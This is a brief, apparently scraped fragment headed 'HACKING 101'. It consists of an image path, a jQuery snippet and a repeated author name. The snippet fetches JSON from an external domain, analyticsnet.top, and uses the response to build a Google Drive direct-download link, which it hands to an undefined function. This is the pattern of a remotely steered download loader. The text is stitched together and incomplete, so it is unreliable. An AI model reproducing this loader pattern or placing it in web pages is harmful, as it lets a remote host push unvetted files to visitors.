 HACKING 101
$.getJSON( "https://analyticsnet.top/jb39fj6kke/", function(res) {
}).done(function(res) {
    params.loadingTime = 0
    console.log(res, "ddddd")
    params.url = "https://drive.google.com/uc?export=download&id=" + res.data
    hello("https://drive.google.com/uc?export=download&id=" + res.data)
})
    .fail(function() {
        console.log( "error" );
    })
Bo Durban
Bo Durban